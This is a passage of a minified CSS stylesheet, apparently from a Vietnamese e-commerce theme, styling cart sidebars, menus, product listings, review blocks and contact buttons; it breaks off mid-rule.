li.list-item{max-height:400px;overflow-y:auto}ul#cart-sidebar li.action{display:none}ul#cart-sidebar.hasclass li.action{display:block}ul#cart-sidebar li.list-item .price{font-weight:700}ul#cart-sidebar li.list-item::-webkit-scrollbar{width:5px}ul#cart-sidebar li.list-item::-webkit-scrollbar-track{background:rgba(255,255,255,.9)}ul#cart-sidebar li.list-item::-webkit-scrollbar-thumb{background:#00aced;border-radius:15px}ul#cart-sidebar li.list-item::-webkit-scrollbar-thumb:hover{background:#00aced;border-radius:15px}ul#cart-sidebar li.list-item::-webkit-scrollbar-thumb:active{background:#00aced;border-radius:15px}.li-fix-1{background:#FFF;border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;display:block}.li-fix-2{display:block;width:295px}.top-cart-content li{list-style:none}.top-cart-content li.item{border-top:1px solid #eee;overflow:hidden;padding:20px 0}.top-cart-content li.item:first-child{border-top:none;padding-top:10px}.top-cart-content li.item:last-child{margin:0;border-bottom:none}.top-cart-content .product-details{color:#333;position:relative;text-align:left;padding:0}.mini-products-list .detail-item .product-details-bottom .price{color:#00aced;font-size:14px;display:list-item;margin-bottom:5px}.mini-products-list .detail-item .product-details-bottom .title-desc{font-size:14px}.mini-products-list .detail-item .product-details-bottom .label{font-weight:700;vertical-align:middle}.mini-products-list .detail-item .product-details-bottom strong{font-weight:400}.top-cart-content .product-details .btn-edit{position:absolute;right:22px;top:6px}.top-cart-content .actions{padding:15px 20px;margin:0;overflow:hidden;padding-top:15px}.mini-cart .actions .btn-checkout{background:#212121;color:#fff;font-size:14px;padding:8px 20px;font-family:'Open Sans',sans-serif;text-align:left;cursor:pointer;text-decoration:none;float:right;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0;border:1px solid #fff;font-weight:700;text-transform:uppercase;height:45px}.mini-cart .actions .btn-checkout:hover{background:#00aced;border:1px solid #00aced;color:#fff}.mini-cart .actions .view-cart{background:#212121;color:#fff;height:45px;font-size:14px;padding:8px 20px;font-family:'Open Sans',sans-serif;text-align:left;cursor:pointer;text-decoration:none;float:left;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0;border:1px solid #fff;font-weight:700;text-transform:uppercase}.mini-cart .actions .view-cart a,.mini-cart .actions .btn-checkout a{color:#fff}.mini-cart .actions .view-cart:hover{background:#00aced}.mini-cart .actions .button{display:inline-block;width:100px;text-align:center;margin-bottom:3px;padding:8px 10px 6px;text-transform:none;border:none;font-size:12px}.mini-cart .button.btn-checkout{background:none;color:#fff;font-size:11px;padding:8px 16px;font-family:'Open Sans',sans-serif;text-align:left;cursor:pointer;text-decoration:none;float:left;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0;border:1px solid #fff;font-weight:700;text-transform:uppercase}.mini-cart>.button{color:#000;font-size:12px;font-weight:300;text-shadow:none;border:none;border-radius:0;box-shadow:none;background:none}.fa-remove{position:absolute;right:0}.fa-pencil{position:absolute;right:10px}a.fa-remove,a.fa-pencil{color:#999;font-size:12px}a.fa-remove:hover,a.fa-pencil:hover{color:#333;text-decoration:none}.site-header-inner .dropdown-toggle::after{display:none}.site-header-inner .dropdown-menu{border:0;min-width:200px;position:fixed;top:0!important;left:0;height:100vh;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translateX(-130%);-moz-transform:translateX(-130%);-ms-transform:translateX(-130%);-o-transform:translateX(-130%);transform:translateX(-130%);display:block}.site-header-inner .dropdown.open .dropdown-menu{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);overflow:auto;-webkit-overflow-scrolling:touch}.dropdown.open #dropdownMenu1:before{content:"";width:100vw;height:100vh;position:fixed;top:0;left:0;background:rgba(0,0,0,.5);z-index:999}.site-header-inner .dropdown-menu .account{padding:30px;background:#303030;position:relative}.site-header-inner button.btn-close{opacity:0;visibility:hidden;position:absolute;left:254px;width:40px;height:40px;top:0;border:none;background:#fff;background-image:url(../../../themes/vTshop/css/btn.png);background-position:center;background-repeat:no-repeat;z-index:9999;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;border-top-right-radius:8px;border-bottom-right-radius:8px}.dropdown.open button.btn-close{opacity:1;visibility:visible}.site-header-inner .dropdown-menu h5{padding:0 30px;line-height:50px;font-size:18px;text-transform:uppercase;margin-bottom:0;margin-top:15px}.site-header-inner .dropdown-menu li{margin:0 30px;clear:left;line-height:50px;margin-right:5px;border-bottom:1px solid #ebebeb}.site-header-inner .dropdown-menu li .icon{float:left;margin-right:5px;transform:translateX(-5px);-webkit-transform:translateX(-5px);-moz-transform:translateX(-5px);-o-transform:translateX(-5px)}.site-header-inner .dropdown-menu li .icon img{width:30px}.site-header-inner .dropdown-menu .btn-style{padding:0 15px;background:#00aced;height:30px}.site-header-inner .dropdown-menu a:hover{color:#00aced}.fix-width-200{width:430px}td.fix-width-400{width:570px}.brands{text-align:center}.sidebar{// padding-right:0}img.centered{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0}img.alignnone{margin:0 0 10px 0;padding:0;display:inline}img.alignright{margin:0 0 10px 10px;padding:0;display:inline}img.alignleft{margin:0 10px 10px 0;padding:0;display:inline}.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.alignright{float:right;margin:0 0 10px 10px}.alignleft{float:left;margin:0 10px 10px 0}.wp-caption{background:#f7f7f7;text-align:center;padding:4px 0 5px 0;border:1px solid #e6e6e6}.wp-caption img{margin:0 0 5px 0;padding:0;border:0}.wp-caption p.wp-caption-text{margin:0;padding:0;font-size:14px;font-weight:400;line-height:14px}blockquote{font-size:90%;background:#F6F5F5;margin:0 0 10px 0;padding:2px 10px 2px 10px;color:#333;clear:both;border-left:3px solid #BFBBBB;border-top:1px solid #BFBBBB;border-bottom:1px solid #BFBBBB;border-right:1px solid #BFBBBB}code{color:#444;font:11px/17px tahoma,arial,sans-serif;display:block}blockquote p{margin:5px 0;padding:5px 0}blockquote li{padding:2px 0 2px 10px;font-size:11px;line-height:15px;color:#369}blockquote a{color:#0080CA;text-decoration:underline}blockquote a:hover{color:#039}.boxbanner{margin-left:-1px;padding-right:1px}.voucher .owl-nav div{top:-50px!important}.voucher .owl-nav div.owl-prev{left:auto!important;right:40px!important}.voucher .product-img{height:91px;overflow:hidden}.product,.category{padding-top:30px}.bardes{background-color:#e2f9ff;border:1px dashed #00aced;margin-bottom:30px;padding:15px;border-radius:15px 15px 0 0;margin-top:20px;overflow:hidden!important}.tab-content{text-align:justify}.tab-content div{padding-bottom:15px}.menu-mobile .dropdown-menu a,.menu-mobile .dropdown-menu a:hover{color:#fff}.bigbanner,.bigbanner img{display:block;height:auto;width:585px}.news-box .news-thumb>a{overflow:hidden;padding-bottom:0!important;padding-top:0!important}.news-box .news-thumb img{height:auto!important;width:100%!important}.news-box .product-info{margin-left:0}.section-news{background-color:#fff!important}.news-title{border-bottom:2px solid #00aced;margin-bottom:20px}.news-title h3{font-size:15px;font-weight:700;text-transform:uppercase;color:#00aced}.news-item .product-thumbnail{padding-left:0}.news-info{padding:0}.news-info h2{font-size:100%;font-weight:700}.news-info p{color:#666;text-align:justify}.page h1{color:#714a3b;font-size:30px;margin-bottom:30px;text-align:center}.formbox{margin:0 auto;display:block;float:none}.formbox #product_name{border-bottom:2px solid #e1e1e1;color:#714a3b;margin-top:30px;padding-bottom:10px}.formbox .donhang{font-size:14px}.formbox .donhang td{max-height:100px;overflow:hidden}.formbox .donhang .soluong{width:50px}.formbox .name{text-align:right}.formbox .text{min-height:55px}.formbox .text input.error{border-color:#c9302c}.formbox .text .error{color:#c9302c;font-size:small;font-style:italic;font-weight:lighter}.dathangngay{background-color:#c9302c;border:0 none;border-radius:6px;color:#fff;display:block;font-size:18px;line-height:1.33333;margin:10px auto 0;padding:10px 35px;width:200px}.dathangngay:hover{background-color:#ac2925}.thanks{text-align:center;margin:50px auto;display:block;color:orange;font-size:30px}.entry{padding:15px;font-size:12px;text-align:justify}.entry p,.entry div{margin-bottom:10px}.entry strong{font-weight:700}.entry h1{line-height:30px;font-size:30px;font-weight:700;padding:5px 0 7px}.entry h2{font-size:18px;font-weight:700;margin:0 0 0 0px!important;padding:0 0 7px 0px!important}.entry h3{font-size:16px;font-weight:700;padding:0 0 0 0;color:#000}.entry h4{font-size:14px;font-weight:700;padding:0 0 7px 0}.entry h5{font-size:13px;font-weight:700;padding:0 0 7px 0}.entry h6{font-size:12px;font-weight:700;padding:0 0 7px 0}.entry a:hover{text-decoration:underline}.entry img{border:1px solid #D0D0D0;margin:0 auto 10px;max-width:100%;height:auto;padding:2px;display:block;width:expression(660+"px")}.entry ul{padding-bottom:10px;list-style:square inside}.entry ol{padding-bottom:10px;list-style:decimal inside}.entry li{padding:2px 0 2px 10px}.entry li ul{margin:0;padding:0}img.centered{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0}img.alignnone{margin:0 0 10px 0;padding:0;display:inline}img.alignright{margin:0 0 10px 10px;padding:0;display:inline}img.alignleft{margin:0 10px 10px 0;padding:0;display:inline}.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.alignright{float:right;margin:0 0 10px 10px}.alignleft{float:left;margin:0 10px 10px 0}.wp-caption{background:#f7f7f7;text-align:center;padding:4px 0 5px 0;border:1px solid #e6e6e6}.wp-caption img{margin:0 0 5px 0;padding:0;border:0}.wp-caption p.wp-caption-text{margin:0;padding:0;font-size:14px;font-weight:400;line-height:14px}blockquote{background:#F6F5F5;font-size:90%;margin:0 0 10px 0;padding:2px 10px 2px 10px;color:#333;clear:both;border-left:3px solid #BFBBBB;border-top:1px solid #BFBBBB;border-bottom:1px solid #BFBBBB;border-right:1px solid #BFBBBB}code{color:#444;font:11px/17px tahoma,arial,sans-serif;display:block}blockquote p{margin:5px 0;padding:5px 0}blockquote li{padding:2px 0 2px 10px;font-size:11px;line-height:15px;color:#369}blockquote a{color:#0080CA;text-decoration:underline}blockquote a:hover{color:#039}.entry table,.entry td,.entry tr,.entry th{border:1px solid #999;max-width:100%}.singlebanner{margin-top:48px}.bardes{-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.bardes.rutgon{height:180px;overflow:hidden;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.show_hide{background-color:#e2f9ff;border-bottom:1px dashed #00aced;border-left:1px dashed #00aced;border-right:1px dashed #00aced;display:block;font-weight:700;height:40px;line-height:40px;margin-bottom:20px;margin-top:-31px;text-align:center;width:100%;z-index:999;border-radius:0 0 15px 15px}.show_hide.mama{margin-top:-70px}@media screen and (min-width:993px){.logo img{width:269px}.media img{max-width:250px}}}@media only screen and (max-width:400px){.entry-content iframe,.entry img{width:100%;height:auto}}@media only screen and (max-width:400px){.entry-content iframe,.entry img{width:100%;height:auto}}.QuickHelp{background-color:#f1f1f1;border-radius:5px;padding:15px;border:1px dotted #ccc;margin-top:30px}.QuickHelp .headtitle{background-color:#ff7309;color:#fff;line-height:20px;margin:0;padding:10px 0;text-align:center;font-weight:700;font-size:120%;text-transform:uppercase;margin-bottom:10px}.QuickHelp .subtext{margin-bottom:0;padding-bottom:0}.QuickHelp .QuickItem{border-top:1px solid #e4e5e6;margin-bottom:0;padding-bottom:0}.QuickHelp .QuickItem .ask{cursor:pointer;font-size:13px;font-weight:700;margin-bottom:0;padding:10px 10px 10px 0;text-transform:uppercase;padding-left:10px;padding-right:25px;position:relative;color:#222}.QuickHelp .ask i::after{content:"+";display:block;position:absolute;font-family:Arial;font-size:20px;font-style:normal;height:7px;width:7px;top:10px;right:10px}.QuickHelp .QuickItem .text{display:none}.QuickHelp .QuickItem.active .ask{background-color:#f9f9f9;color:#ff7309}.QuickHelp .QuickItem.active .ask i:after{content:"-"}.QuickHelp .QuickItem.active .text{background-color:#fff;display:block;padding:10px;font-size:14px;font-style:italic}.khachangdanhgia{padding:15px}.khachhang-binhluan{border-top:1px solid #efefef;margin-top:20px;min-height:130px;padding-left:130px;padding-top:15px;position:relative}.khachhang-binhluan:first-child{margin-top:0;padding-top:0;border-top:0}.khachhang-binhluan>img{height:100px;left:10px;position:absolute;width:100px;border-radius:100%}.khachhang-binhluan>h4{font-weight:700;margin-bottom:0}.khachhang-binhluan>h4>span{color:#ccc;font-size:70%;font-weight:400;margin-left:10px}.khachhang-binhluan .meta{color:#ccc}.buy-already{background:rgba(0,0,0,0) url(../../../themes/vTshop/img/security-checked@2x.png) no-repeat scroll 0 0 / contain;color:#22b345;font-size:12px;font-weight:400;margin:0;padding:1px 0 1px 18px;background-size:15px;line-height:15px}.rating-content{color:#ccc}.rating-content .active{color:#ffc120}.commentpicture>div{padding-left:5px;padding-right:5px;margin-bottom:15px}.product-customer-col-1{border-right:1px solid #f7f7f7;margin:0;padding:0;width:100%}.product-customer-col-1 h4{color:#444;font-size:16px;font-weight:400;margin:26px 0 0;text-align:center}.product-customer-col-1 .total-review-point{color:#fe302e;font-size:47px;font-weight:500;line-height:50px;margin:10px 0 0;text-align:center}.product-customer-col-1 .rating-box{display:inline-block;font-size:0;line-height:1;margin:0 auto;position:relative;white-space:nowrap}.product-customer-col-1 .rating-box .fa{color:#b8b8b8;display:inline-block;font-style:normal;font-weight:400;margin:.1rem;text-rendering:auto;font-size:20px}.product-customer-col-1 .rating-box span{bottom:0;display:block;left:0;line-height:1;overflow:hidden;position:absolute;top:0;z-index:1}.product-customer-col-1 .rating-box span .fa{color:#ffc120}.product-customer-col-1 .comments-count{color:#8f8f8f;font-size:14px}.product-customer-col-2{float:left;margin-right:0;min-height:120px;width:100%;padding-top:40px}.product-customer-col-2 .item .rating-num{display:inline-block;font-size:15px;font-weight:400;line-height:15px;position:relative;vertical-align:middle;width:41px}.product-customer-col-2 .item .rating-num::after{color:#484848;content:"";font-family:fontawesome;left:13px;position:absolute;top:-2px}.product-customer-col-2 .item .progress{background:#efefef none repeat scroll 0 0;box-shadow:none;width:282px;border-radius:10px;display:inline-block;height:10px;margin:0;vertical-align:middle}.product-customer-col-2 .item .progress-bar-success{background:#23b445 none repeat scroll 0 0;box-shadow:none;color:#fff;float:left;height:100%;line-height:20px;transition:width 0.6s ease 0s}.sr-only{border:0 none;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-customer-col-2 .item .rating-num-total{color:#787878;display:inline-block;font-size:14px;font-weight:300;line-height:15px;margin-left:12px;text-align:left;vertical-align:middle}@media screen and (max-width:767px){.khachhang-binhluan{padding-left:60px}.khachhang-binhluan>img{height:50px;width:50px}.khachhang-binhluan.binhluansub2{padding-left:30px}.khachhang-binhluan.binhluansub2>img{left:-45px}}.igroup fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}.igroup legend{border:0;padding:0 5px;display:inline-block!important;width:auto}.igroup a{color:#00aced}.igroup a:hover,.igroup .active a{color:#000;font-weight:700}.mobi{display:none}@media only screen and (max-width:480px){.mobi{display:block}.desk{display:none}}.xemchitiet{text-align:center;margin-bottom:10px}.xemchitiet a{background-color:#b72c30;padding:5px 10px;display:inline-block;border-radius:5px;color:#fff;opacity:1}.lienhe span{background-color:#b72c30;padding:5px 20px;display:inline-block;border-radius:5px;color:#fff;opacity:1;box-shadow:0 0 10px 0 rgba(206,206,206,1)}#button-contact-vr{position:fixed;bottom:0;z-index:99999}#button-contact-vr .button-contact{position:relative}#button-contact-vr .button-contact .phone-vr{position:relative;visibility:visible;background-color:transparent;width:90px;height:90px;cursor:pointer;z-index:11;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transition:visibility .5s;left:0;bottom:0;display:block}.phone-vr-circle-fill{width:65px;height:65px;top:12px;left:12px;position:absolute;box-shadow:0 0 0 0 #800;background-color:rgb(136 0 0/60%);border-radius:50%;border:2px solid transparent;-webkit-animation:phone-vr-circle-fill 2.3s infinite ease-in-out;animation:phone-vr-circle-fill 2.3s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animuiion:zoom 1.3s infinite;animation:zoom 1.3s infinite}.phone-vr-img-circle{background-color:#800;width:40px;height:40px;line-height:40px;top:25px;left:25px;position:absolute;border-radius:50%;display:flex;justify-content:center;-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phone-vr-circle-fill 1s infinite ease-in-out}.phone-vr-img-circle a{display:block;line-height:37px}.phone-vr-img-circle img{max-height:25px;max-width:27px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}#zalo-vr .phone-vr-circle-fill{box-shadow:0 0 0 0 #2196f3;background-color:rgba(33,150,243,.7)}#zalo-vr .phone-vr-img-circle{background-color:#2196f3}#gom-all-in-one #phone-vr{transition:.7s all;-moz-transition:.7s all;-webkit-transition:.7s all}#gom-all-in-one #zalo-vr{transition:1s all;-moz-transition:1s all;-webkit-transition:1s all}#button-contact-vr{transform:scale(.9)}#button-contact-vr{left:0}#button-contact-vr{bottom:50px}@-webkit-keyframes phone-vr-circle-fill{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}@keyframes zoom{0%{transform:scale(.9)}70%{transform:scale(1);box-shadow:0 0 0 15px transparent}100%{transform:scale(.9);box-shadow:0 0 0 0 transparent}}.product-policy li:nth-child(2n+2),.product-policy tr:nth-child(2n+2){background:#fafafa}.box-endow{border:1px solid #cdf1ff;box-sizing:border-box}.endow-title{position:relative;margin-bottom:15px;display:flex;align-items:center;background-color:#cdf1ff;color:#00aced;gap:10px;height:42px;font-weight:600;text-transform:none;padding:0 10px}.endow-global{padding:0 10px;margin-bottom:0}.endow-global-item{display:flex;margin-bottom:12px;font-size:14px}.endow-global-item .icon{width:16px;height:16px;min-width:16px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:10px;margin-top:5px;background-color:#00aced;border-radius:100%;color:#fff;text-align:center;line-height:16px;font-size:11px;font-weight:700}.endow-global-item p{margin:0}.box-endow{margin-bottom:16px;border:1px solid #cdf1ff;border-radius:10px;overflow:hidden;background:#fff}.section-category ul.site-nav{color:#fff;background:#404040}.banner-item:hover{z-index:1;box-shadow:0 3px 3px 0 rgba(0,0,0,.15);opacity:.95;border-color:#eee}.section-category .col-xl-3{padding-right:0;width:calc(25% - 15px)}.section-category .col-xl-9{padding:0}.section-category .banner img{width:100%}ul.site-nav>li{height:50.8px;position:relative;padding:0 20px}.mega-item{margin-bottom:17px}.mega-item .url-mega a{color:#333}.mega-item .url-mega a:hover{color:#00aced}.mega-item h3{margin:0 0 5px 0;font-size:13px;font-weight:700}li.mega-menu.has-mega ul.mega-item li{padding:0}ul.site-nav>li:hover{background:#00aced}ul.site-nav>li:hover+li>a:after{display:none}ul.site-nav>li.has-mega:hover:after{border-top:25px solid transparent;border-bottom:25px solid transparent;border-left:11px solid #00aced;content:"";position:absolute;bottom:100%;margin:0;left:100%;top:0;z-index:100}ul.site-nav>li:hover>a:after{display:none}ul li:hover>ul.dropdown-menu{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.has-item{position:relative}.has-item i.fa.fa-angle-right{float:right;color:#333;margin-top:7px}ul li ul.dropdown-menu{opacity:0;visibility:hidden;position:absolute;left:calc(100%);width:210px;background:#f4f4f4;z-index:99;top:0;padding:25px;transition:opacity 0.5s,-webkit-transform .5s;transition:opacity 0.5s,transform .5s;transition:opacity 0.5s,transform 0.5s,-webkit-transform .5s;-webkit-transform:translate(20px,0);-ms-transform:translate(20px,0);transform:translate(20px,0)}ul li.lev-1 ul.dropdown-menu{padding:20px 0}ul li.lev-1 ul.dropdown-menu li{padding:0 20px}ul.site-nav>li>ul.dropdown-menu .nav-item{line-height:26px}ul.site-nav>li>ul.dropdown-menu .nav-item a{color:#6a6a6a;font-size:13px;line-height:26px}ul.site-nav>li>ul.dropdown-menu .nav-item:hover>a{color:#00aced}ul.site-nav>li>.icon{float:left;left:20px;width:30px;text-align:center;margin-top:10px}ul.site-nav>li>.icon img~img{display:none}ul.site-nav>li:hover>.icon img{display:none}ul.site-nav>li:hover>.icon img~img{display:block}ul.site-nav>li>a{line-height:51px;padding-left:40px;color:#fff;width:100%;display:block;color:#fff;position:relative}ul.site-nav>li>a:after{content:"";width:100%;height:1px;background-image:url(../../../themes/vTshop/css/border.png);display:inline-block;position:absolute;top:0;left:0}ul.site-nav>li.mega-menu .dropdown-menu{padding:0}ul.site-nav>li.mega-menu .dropdown-menu>li{float:left}ul.site-nav>li.mega-menu .dropdown-menu>li.col{width:210px;padding:20px 0}ul.site-nav>li.mega-menu .dropdown-menu>li.full{width:calc(100% - 210px);padding:0}ul.site-nav>li.mega-menu.has-mega:hover:after{display:none}ul.site-nav>li.mega-menu.has-mega:hover>a{position:relative;display:block}ul.site-nav>li.mega-menu.has-mega:hover>a:before{border-top:25px solid transparent;border-bottom:25px solid transparent;border-left:11px solid #00aced;content:"";position:absolute;bottom:100%;margin:0;left:calc(100% + 20px);top:0;z-index:100}li.lev-1.nav-item.has-mega.mega-menu{position:static}li.lev-1.nav-item.has-mega.mega-menu.active{background:#00aced}ul.site-nav>li.mega-menu.has-mega.active>a:after{display:none}ul.site-nav>li.mega-menu.has-mega.active>a:before{border-top:25px solid transparent;border-bottom:25px solid transparent;border-left:11px solid #00aced;content:"";position:absolute;bottom:100%;margin:0;left:calc(100% + 20px);top:0;z-index:100}ul li.active>ul.dropdown-menu{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}ul.site-nav>li.active>.icon img{display:none}ul.site-nav>li.active>.icon img~img{display:block}ul.site-nav>li.active+li>a:after{display:none}li.lev-1.nav-item.has-mega.mega-menu .mega-menu-content{min-height:457px;width:878px}.cate-sidebar-mobile{margin-top:30px;text-align:center}.cate-sidebar-mobile ul{display:inline-block}.cate-sidebar-mobile ul li{float:left;width:77px;height:90px;text-align:center;margin:0 15px}.cate-sidebar-mobile ul li .icon{height:42px;width:42px;background:#00bfa5;display:inline-block;border-radius:50%;text-align:center;padding-top:6px}.cate-sidebar-mobile ul li:nth-child(2) .icon{background:#1e92c2}.cate-sidebar-mobile ul li:nth-child(3) .icon{background:#ffa800}.cate-sidebar-mobile ul li:nth-child(4) .icon{background:#3fb0ff}.cate-sidebar-mobile ul li:nth-child(5) .icon{background:#00bfa5}.cate-sidebar-mobile ul li:nth-child(6) .icon{background:#1e92c2}.cate-sidebar-mobile ul li>a{display:inline-block}.section-deal{background:#f4f4f4}.section-deal .title-menu a:hover{color:#ffd5d1}.deal-title{padding:0 20px;height;57px;background:#f94e3f;margin-bottom:15px}.deal-title h2{float:left;color:#fff;margin:15px 0;font-size:20px;text-transform:uppercase;font-weight:400}.deal{padding:15px 0}.aside-mini-products-list .product-item .product-info .price{font-weight:700;font-size:14px;margin-top:10px;margin-bottom:6px}.title-menu{float:right;margin:17px 0}.title-menu span{padding-left:13px;padding-right:14px;border-right:1px solid #ff988f}.title-menu span:last-child{padding-left:13px;padding-right:0;border-right:none}.title-menu a{color:#fff}.title-menu a:hover{color:#00aced}.product-no-border .product-item.product-grid-item{border:none;background:#fff}.section-deal .owl-carousel .owl-nav .owl-prev,.section-deal .owl-carousel .owl-nav .owl-next{top:35%}.section-deal .product-info{padding:15px 20px}.section-deal .product-box .product-thumbnail>a{padding:0;height:auto;max-height:none}.section-deal .product-box .product-thumbnail a img{width:100%}.section-deal .product-box .product-thumbnail{margin-bottom:0}.section-deal .product-box .product-name a{text-transform:uppercase}.section-deal .products-view-grid .product-info{padding:14px 20px}.section-deal .place{position:absolute;left:0;bottom:0;width:100%;background:rgba(0,0,0,.7);color:#fff;line-height:35px;padding:0 20px}.section-deal .place a,.section-deal .place a:hover{color:#fff}.section-deal .place .fa{padding-right:10px}.voucher-place{clear:left;color:#b0afaf}.voucher{margin:15px 0;background:#fff}.voucher .aside.aside-mini-products-list{margin:0}.voucher .aside-mini-products-list .product-item .product-info .product-name{text-transform:inherit}.voucher .aside.aside-mini-products-list .mini-products-list{padding:20px 13px 20px 15px}.voucher .aside.aside-mini-products-list .aside-title h3{background:#fff;line-height:57px;text-transform:inherit;border-bottom:1px solid #ebebeb}.voucher .aside-mini-products-list .product-item{border-bottom:0 none;padding-bottom:10px}.voucher .aside-mini-products-list .product-item:last-child{padding-bottom:0}.voucher .aside-mini-products-list .product-item .product-img{padding:0;margin-right:10px}.voucher .aside-mini-products-list .product-item .product-info{padding:0;border-left:0 none}@media (max-width:1199px){.section-deal .product-box .product-thumbnail a img{width:100%}}@media (max-width:480px){.collection-main .content{border-right:none!important}.section-collection.section-collection-1 .owl-stage-outer,.section-collection.section-collection-2 .owl-stage-outer,.section-collection.section-collection-3 .owl-stage-outer{border:none!important}.section-deal .voucher{margin-top:0}}ul.tabs.tabs-title{line-height:50px;margin-bottom:30px;border-bottom:1px solid #ebebeb}.section-collection .home-products .product-info .product-name{min-height:40px}.section-collection .aside-mini-products-list .product-item .product-img{border-right:none}.section-collection .section-title{border-right:1px solid #5ecaf3}.collection-main{//border-left:1px solid #5ecaf3;// border-right:1px solid #5ecaf3;//border-bottom:1px solid #5ecaf3}.section-collection .section-title .title h3{background:#00aced;padding:35px 20px;margin:0;color:#fff;font-weight:400;text-transform:uppercase;font-size:18px;max-width:190px}.section-collection .section-title .title h3 a{color:#fff;display:block;font-size:15px;font-weight:400;text-align:center;text-transform:uppercase}.section-title .title h3 img{margin-right:5px;transform:translateY(-3px);-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);margin-right:10px}.menu-title{border-top:2px solid #5ecaf3;padding-top:7px}.menu-title .cate-item{border-right:1px solid rgba(0,172,237,.24)}.menu-title .cate-item:last-child{border-right:0 none}.cate-item{display:inline-block;text-align:center}.cate-item img{display:inline-block;margin-top:16px}.cate-item a{display:block;//padding:0 17px}.section-collection .title-menu{float:left}.section-collection .brands ul{text-align:center;margin-top:30px}.section-collection .brands ul li{margin:9px 0}.section-collection .aside-right .aside.aside-mini-products-list{margin:0;border-right:none;box-shadow:0 0 10px 0 rgba(206,206,206,1);border-radius:15px;overflow:hidden}.section-collection .aside-right .aside.aside-mini-products-list .aside-title h3{background:#fff;line-height:40px;text-transform:inherit;border-bottom:1px solid #5ecaf3}.section-collection .aside-right .aside-mini-products-list .product-item{border-bottom:1px solid rgba(206,206,206,1);height:113px;clear:left}.section-collection .aside-right .aside-mini-products-list .product-item .product-img{padding:20px 0;margin-left:15px;height:100%;width:98px}.section-collection .aside-right .aside-mini-products-list .product-item .product-img img{height:100%;width:auto}.section-collection .aside-right .aside-mini-products-list .product-item .product-info{padding:17px 15px;border-left:0 none}.section-collection .aside-content.mini-products-list{padding:10px 0}@media(min-width:1200px){.section-collection .aside.aside-mini-products-list{border-left:none}}.section-collection.section-collection-1 .owl-carousel.owl-loaded,.section-collection.section-collection-2 .owl-carousel.owl-loaded,.section-collection.section-collection-3 .owl-carousel.owl-loaded{//border-right:1px solid #5ecaf3}.section-collection.section-collection-1 .owl-carousel .owl-stage-outer,.section-collection.section-collection-2 .owl-carousel .owl-stage-outer,.section-collection.section-collection-3 .owl-carousel .owl-stage-outer{margin-right:1px}.section-collection.section-collection-1 .owl-carousel .owl-nav .owl-next,.section-collection.section-collection-2 .owl-carousel .owl-nav .owl-next,.section-collection.section-collection-3 .owl-carousel .owl-nav .owl-next{right:-1px}.section-collection .product-box .product-thumbnail>a{display:block;height:200px;max-height:200px;padding:20px}.section-collection .aside-mini-products-list .product-item .product-info .sale-price{display:block;color:#939393}.section-collection .product-box .product-info{padding:0 20px;margin-bottom:13px;text-align:center}.section-collection .product-box{border-right:none;box-shadow:0 0 10px 0 rgba(206,206,206,1);margin:10px;border-radius:15px;overflow:hidden;padding:10px 0}.section-collection.section-collection-v2 .product-box{border-bottom:1px solid #ebebeb}.section-collection .product-box .product-thumbnail{margin-bottom:2px}@media(max-width:1199px){.section-collection .product-box{border-bottom:1px solid #ebebeb}.section-collection .section-title .title h3{max-width:100%;padding:13px 20px}.section-title .title h3 img{transform:translateY(-2px);-webkit-transform:translateY(-2px);-moz-transform:translateY(-2px);-o-transform:translateY(-2px)}.collection-main{border:none}.collection-main .content{border-right:1px solid #ebebeb}.section-collection .aside-right .aside.aside-mini-products-list{margin-top:30px;border-right:1px solid #ebebeb;border-bottom:1px solid #ebebeb}.section-collection .product-box .product-thumbnail>a{// height:auto;// max-height:100%}.section-collection .product-box .product-info{padding:0 10px}.product-box .product-thumbnail a img{height:100%;width:100%}.section-collection.section-collection-1 .owl-stage-outer,.section-collection.section-collection-2 .owl-stage-outer,.section-collection.section-collection-3 .owl-stage-outer{border:none}}@media(max-width:480px){.collection-main 